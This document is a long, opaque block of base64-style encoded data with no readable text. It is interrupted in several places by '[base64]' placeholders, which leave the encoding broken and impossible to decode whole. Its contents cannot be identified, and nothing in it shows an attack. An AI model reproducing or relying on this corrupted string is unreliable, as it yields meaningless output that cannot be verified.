VWk09Db3VXbTUwY/VXgfX7WFQtWlUYYPRYYXRGZ7QLd4FGHxMtvChIyAJ3SiHOqGSjfvR3gnRbG7FIL/JIEYEPlFTPIrJJ3cIiN2ESJmHQeNMw3HV7EslLd/O8bmAFZBJTaiqQivM41VSpdFJ94FQ20ucmU+1OH8mq9icCMmBPj1IE/tQSyFAYwjPCakNREew80ZMXSbArG0SFMLVUMzU+PXVku1EsQVVAQVZBFfTG0NHdOAEubmEKqRBaYad2gvVmcTZnf5VFpYFYkTVGlTVo/oU2GFiJHY32aJEWaYu2Cm2UMm1nLKi1Widmo/wQELn1ItVVXb0VXBEB/hhRjiKSSZtUjhjREWOOM7YnbblnN9mgbd22e9ArTDUgT/[base64]/lD4lX0PKE7blzbK5wJRLWnWKq0WNgRugANEIHHdcSxog6zMEwIi91EnV1In1QuscZtYVnNLNXQhOILb0lRBdkEjwRRO4RRIDnWL9R19K6L0DXZFeIRVlEWddSxsN4VTeHdZmIV794V9FxiQRLcQJhhQQc92J/1+1GqJNGsN4YeBGBEm4XmPdFzBNmzXr0m1BNA45ksG44kHwxCgWA+2dw2OQAtwYP82IAOeBjnQtzgrKWWWSmDTlDnjNzbml36fMwPxR2FDQASAoBITNy1YQlGx0sEiV3K5Uj19MHDyE1MxARMcGC4luJBDd5BVtt0cdApP2IMvDoRZl4QleZIj/s4sUFhZL1mFbbeFObmFYRiG56J3C0x4hSEYlNdJ7IyjAPEze9gQ9mAPCiGW98AQhJiIo8s0pVci1w8uVNO57Ai6vCSYg/mJqXh7tYDocOAGREADHAx/AGmToE5OU8aM3zcV4ReNc6aoTg0oR6OQMsBTcEAEOIANzMAS0uIqL7aADXiPK1eBL7dTPzYJBXl0DbmeTxVByZGQnfB0gaFVV/eg4JGSBXqgySyTNfmg16KTOfmTGbqhbQEXHnouZNggl8SSz0IXlFdqM6pqVxk0J8GVC2EN0kAMwmANaHmIC3ESwBWXj1iXd5mXMdOkTvMvmnilhrmYOwOZgQB8QvGq/[base64]/85uw8qHsGCrgXahPNak/fakwe7dyA6/rBfuC5GWQ/[base64]/cIspTDW7zHW6FB2XcY2w+j5LzpguRw0ZIJEhi4VSLlwuMekpfp20uktDPqVQsM4RDA1Uv+O5eRGLSFK474rFtL20sGg8HHN4tnBk8kHAGeGaiFWk21A28zPJpt8gLv/sd+8wc5ImADRIAERGADjsCrqpAsIMJyPRbHpXsQAtm5RX3US5XGVb3UlVCQGVQTTgEVIBS7jTxI0sXMaPggb3238JC3fD3KZ+ssqnyTx/sufTeGyVvLS+Gl7cLLbaG4HlRCxVwYyLwQwdZhuLwu1A/P+iK6onTQYGYMgFhdpYuWxRXAPfvOO6pJ4awTyPY0MTK6/By1eTOLMV0mlzo1FABNiZqMMQTRGx2oWxFpVM2qQtyLO0WZLSAGvCot6kC5A3QJe3zV5ZmQ4dO5WZ2e7Tmsd3zVPT6QEwsTgBzWPQFib63WUX4yX7XWlRzYe4sshl1o+/nKeTe9uxwY/npI/sG2M9mvLnAB2udig4OBRYEhNDv7SQSRl4cn0MT1219zDPJAD4A4iE0TwANc3Tcz3cM2SJc43m36ewEdqCRRJpMjkPid0T3tVLhG1KLKUaIzA7s4Uyq9EiNgBEAQLW7s4/V+7x+4Cff+7517ZX2cCVOdxgmBx/8e5AU5HV/2FnBBBFM+8nNI8m19kv1lSSQ05mWe5pPW2fGidx86y6dkeZfUR/PCEmZdYRyR3Dfh6LFdM891eQkxus42DdIgD14ZfA/h3LdV633/Mz2bW9+vEJFH3r+EwV/SwWuu58jUfvY9JwGeX7lm+qN54E1jk7BKU+R+JUngAUZAO9MCE0Rh/vzJv/zN//wTP/[base64]/t28e/v+DXyQ8OHEhwPfLbw3oeXLe0fi5AlVKlyuhQ28jj279u3cu3tP+D28+PHkuUfM7pDhwPTsHWYXljF+xo0bL5asj7HkSF08UeLi2dJ/[base64]/glooIIOSmihhtbpTnuKXkeR/[base64]/hm3Sm4NALeYRRauk09OqYCV51aZgQaAvWvJmMjUC3e9+M59pr61EWNw3nrvzXfffveJTsLqGUQmw/[base64]/itlKY1Za2jaXn73l+wF5krSy5ZittW85EWGecsDG2aeBz3pIaB61HuABTYAmBFsQUzc+54RwRc+NLlJfUxsohOf6C+ItE8h74OPw+ojP47Mj2IOY5x+KIa/j+gvQC1RyUci5z+YcIwWncCFMKoBR2CUIiuxQmCKDOQx0Y2ODhBEXepGQUHWjexkGfTQBn0Wu7UQjXa/0llUQog0uWAOR3fZEQyAN63sDcYALUSMYmQow8d0rVuUQR64cBil6GHpbFXCEhAtkIARnAEU1bFO946Iy14kUYlskk2/oAjMYAoTiolK2HqwA5v5ZDFSHhHJF8N4RgBpan/AENBJrNkf/qbAZGS2sGUcZ8KqmGViVAhKmcpaFgY6qJMJO+hCKCQos1l1rkMdKuch74nPohkNkroTESW1oKMTuiCF1LJS1bDlya9563gKLSXyZgi2rqEySuQyVw85IAISPGAEfaCldV6Ty5Dqcpdp4sUwT6o3dtwDpSxF2KLAU0UrKnOZWtwINMPYv8mR0X/9seAnFlQdAVZDGrkAZ6v2MM4D4dFjLevCFdTZhR3sgA6OeKcEV0dInKUsEbNaZD7v6UjcHS2SI/xnQHmESeyt8KAITUxmFsrQyzw0ol+LHirtiqUd+vABWLLADV7wgHfVUl4kJam9SIq39LFDH/pwB6HY4Y7I/kp2spSVLDsExY585OOyBHOHP/[base64]/5CBQ+9JHhPN0Dwh3u04QjTKd7oGPFLG4xOla6p8/6g07o0KyNb2xj1JqPfaxd2GthO1tH1fZxLvkUblOyU4yZ/gwlPh3Zb0HCEfhIY6jA8MSqjiKhBtrhC9OlQxyia4VGTLeq4iQVW2bE1Vxtt5HdFSt4w+vP8Z71d8HT5LkOut6EOsm930peQ2Mo38jg0K7qnZ71UhOEL/l3F7YUyB3uMAhCHOc3zcEEcwSsr0jwbcT/8IeO5aQPCOPjHqQutanv8ek5hfrCrL7wjAHF6X/AuE/soHCI14EOfOha1/mAcD92vetUy4nTnp7ThltN4RLXCbJyovCc3IHsCusDfVI0ZuFeG2SMSOpwQ8app44MoJzylo2CtEWTf2KL/3wEIwKUBi0mxCpWoTMMVQ2FIxjxZSucjqrUTR1NZJKrgAtc/s0C51nAz9zm74JIdzei5F3OioMXBE8DGRCNYeyLGAW4FTMB0FooRQlfiCq0roOeqKGtxwEcTCECFzBDda4DBjCgoQ53QIPNbf7onOsc0sK59KR188u8jYPC/eDsOqAdbQvPWtUQdrHTXSxjO+HDH1SvutU/C+Gra10fRl/HqlEc66STGE+rVvaJk/5qOnk2ws6WEzuwHm1l/20cU5SXRuizi11oe9vzgTIYu80/bILbf709mQXN/VNURMcnnsoFlBt3i+WCzg12CEMaCmHVUDSCEYH48g6Y0AV+u6pCaB646dU8ldPzavWrB29cJOlPhzNtR8+SVgjUOhi2GsaF/p/suAACQEOuNbSUIA80yZ9HaB0OJksWkMEUHtCAjgKYTMhoQhOegP0neCHmMb+593GeczQ8Gvw5j3SlMRH0vJ1d2b0Wu63ttOp13APY9N81OtYRdTrV2v3uvz+d2h9ha8d/t6Z2nxViJ+YPjKWACph1dsJp09Z2cuIOptYPolZq44A+LmVM8FMRtZRtiEM/fkcfgDdkZTR4PjVPndBkPkUWtAITt5ALMSiDtKAJrOIGNzg6mAdPjtAIjdB50bUDPFB5lnd5SZUriHB6Sah6rKdwC9dPcZYjJnRCEnd7GmBnVaNKCKBxevZ7vwd8fFZDYQguxuc8nWFy04MlEcAB/kfABw/AAW8ACtwjDDZAh3XYA3eIh3dofdenfV6wfdwHiDJnczS3c6zgN2e3UkjHYTjGiJrVdaAGYevAf2uXdnMCd/[base64]/RVX0NiGApgGBZgAVNQBgrA/gGzxD3IUAMZWYcbyZEbmYd6yIfY54d/GIgK1jftd3/[base64]/ylZALWS6GoYZscAQUGSaDhZE1gAIZyZqtyZp0WAMdaQMfmYfWl33YZz4rJn9ZNw6n/uabongn7dcPqIaTkXUPqzZteTJajcictOhg/geAaNd10VlhHTaU67CTR7eKKQZhSllhnjYOK4acLeace1Nt6VE4s6WeVBlbIyiCj5eVZ0QSXMmVLyETn1ArYfkJ9GR4TWaWUfEgMJgLnsKWrhI6rkJm32hVPLh5dMlOdmmX5/gqhoCYZVAGcQGPhWmYiJmY9QiFd8GYtZdW/Hhx9tWQ7LVngVaQ7sUke4aQCClRC8mQVbJRiRADCjACQ5AKrkF9yIACsOmaQSqkr9mRH7mHcZA+WPd10ZaKEniJmFie63B2/Jecf7KkSfdp4/CkTSelogaJ/3B/SFeJw9adrvgP/pb1dtHmD4/IN3QXlTIFKcEgDDTFEdBkU8XoH//RP+LGE6hgKw+ygoOUMjgxSBaEXbQioASaja7CqDqYeQvKoJ33oCfQAR1wAl1weSOSNBb6l0xomIfJoVimmPeoF1EABfmYVthjcWwFJVroSZ/0JIvhey76cQZpQwmZoggJmp/BQyRwBiPwACWABJagC9RnHSiArMmKrBwZm7LJrK7JkXeIpHyjUkaHdL/mfv2QJ+5QgZgIinsype43pnMydaRFJ6Z1Y6vmDzjWpHOyf/9wWde5aom4nXPSihGonVhqPhroHhMRZJBCp+4pjMRIsFj5ONdkgoM3OTEhMoGKQbuC/[base64]/uKy9CiqHhp7W5EjAFWqOPAs0VJna1Wi9kUAk3kYFxc9HPeiwxeGyhO9nTlDZaheOnslVUICbLAaR4AE0vdRVruaQgqbddisXuusd2iIe6OImsh0sial/hBirXiuMYm/+QuTS0euJOabnlimd3J2dyuljKiujeicq5Zh19mtgDum7nDAyaZZ6CCmw+Z/h7tj6PljFwEbNAWfYfQwfGq5mEvCK4gxlnOfJoOCn7AJSBEWKmgzKZMUFkvDNRhv8NZAhbC6/QapY6ZOfMQEPCDEsxsFWuAVu9uyvauYtwu8D0deJ2S8twcYq3qGy+uQn4F81et7REt81UuGt3qG/Vg9/[base64]/[base64]/OycRuGEzNtA0Vn+FXdhMKWL5oL+MlQ/4wKZS55QT+L+TjdCymHWn6KVDF7gXLYEuRmEshmoa7aUc7Tf8ehCF0zCPskXMhCkB6xICkgqxrdIWNDun/tcWBzcVEnt4GbIUuj0y9YRAYaFVjzTDELLLosoqQ03UCIqgVcUyOdgqy2y7dcEVbMCpvNu7Uy2zTfxwV32qjgk85mWFq8pJJfcAV0wkznvODLkZ7QVX43yrL6qigsbW95UuGyACD/ACfsAGfWDXVDvPei2beWiHH0mHYFs+99APyekOmu1pktVrjfWJpii4D01h/Ltg+gCcKjXZppYnS9q3Xspp2pqv4zpsjkW4oh1hpN03iks4ZJJt7AmCGiGMA8varU0fLDG5sc3js70h3JUsn/pmvIJ6NQ0UOnETMDxIHeIxsTLLbGYVPE0Lp4DDSrwHVb0Go6PlGtuo0x3N/[base64]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[base64]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[base64]/iy/[base64]/fjudA5ERn6Md0RQKCudd2LXh8aAQlIwMUugjGMXXzBC0ZARjJuyIxnXGMZ/sXYxdnBznUfKIEM/KXD4M2oeHosXo8Y8jA/[base64]/[base64]/CdtuSXF0QnSEmZAQrq0qFAvbmiNDj3jDUpwgxdslKM4kGhGP+pcHAThuc6NrnSDCYN97SuiZSQpGDt0/tIRCGEI1XFpTMu7o4jMFCEL2gWDJnYkQ2Lsp4nsWEqG2pLrYQ+SkfxCISgZPktmskxTHTBVPgGVT2S1qwm2qs++CjKhjfVQhhlMoAQVwKaNta24XKsu/[base64]/o5gbElq+gTHKtGJoRJVJkYlGVIlKYU9eKKSULUFgVttMwQvGGSiXHBXvVo/Wd9pLQLcE4X1wAZa1nKswo7wWw/14cTMNZgjbqBlJoViWiXnsdA+DTMRsJyxQbM1GwSAZ3azWFc51lNyS+bXPgOqcgOnyMp5gAUs4FkN2FkGv0rEkom1OMhlwQ2ufe18YHQR9uZniV6u7W33M2Y2xAChHUrjC+Ac5+pad1/ODTTFK/6YxmThz3me61w1nmc6E/q4I3CBRF3gIR6gnAcrmCMSzmCJRyukGjKXuaQTNnPj0UgYwOCKLZyH6fhummOdIAuo59fIUetXkl+4Qh5SDdWo/rZ6qrAOJVbHImta17qoq6wThAWIqP/9b9hiH3YAd3nsRYkYUg686zIt9dhox000y7SgrSIQ42zGZpraXpu3XzPZxhpnhHnTG49ftWIVqjs5G3A3BjRAghvA4Fc4RNx2QCFEJ+RbD67F8nyuBfCBg/4/YzZDDA4auw+Y0aFwxsGc5+D618M+9rKfQxb2HIQsLKMdum/HMqKA5ywAP/hZ+AIjWuGKxcT+zxA37g2KkPvdt4IEcdi97hVh/Va0Yg0uJxBBqkEO6oujGwqZRjfKb/7zo18bzTDHO9pBjmpYYxrynz/95w9/a3RDHNR3hkEWlAv97544nAJP9VSmSQ9J/gjd0BXdzxTVTJBaJNnBFfDAGshHmXRJ1EldgtFJrcla1XlCKbBPKVhPTADNVaHF0HgdYYxVGQBQK43VTWCJsPHFrhnbYChKAjlGXTVQiWlNZrgdAQhW3JUGM2HQtR1Hj6UKbgQA37GN2yiWNc3NZLmKpujNqVCbYI1TEXJW4LiACMhbO1EBi1Se5uWJ/VSCgb2IlgFP6PVHMHwf9cFhHOreO0gDfrihHOLh7i0DDuBeHvqhHs4BIxRfO4jDO7yD/rUCIzxfHrpCH1Lf8SlfdcHAIhCiIeqeD+SeOWhiHC4DB4wAEjSa8OBfJVoiOSREN/zhH5IDAP7hO5Tf9xli/[base64]/AA/jFYiySgzbEQzskYkzKpO7VRSTimXO1Qjvww062HyW2w07+g+6ZAz/wg+5Z/kEIeGIMVMHLCQNKwsNO9kM7vENCnEM7mINNsiU8xEM3yEM/oOIcamJd2qUmth/1PWVVmmUe6uQ/yEMeikPGWCOnCZ2UgBWVNJKVXEkkhYEEOoHKwExQUGOaXCPViZI2aibIMFiDgSNWcV2eqCNgVFigAFs6qmNewGD+rGMMjh0A6ZIB1WOjQAED5eNdYQbYjNBocEZgYZDdCAdvws0xwQZiJSSqeJNnzIa4NaQ4IVPgUdsQupgWclav3ICvIMERlEHiVB5JPAh9FNLAmOR/NEM7xANVomd6oudQNoMlDAEjmKd6yidVDiVMnud84udODqX7xUN/9sNOzkN/xsM7/vylemZlK8xBO4zlTuqex/HZRzmBWQIoHFK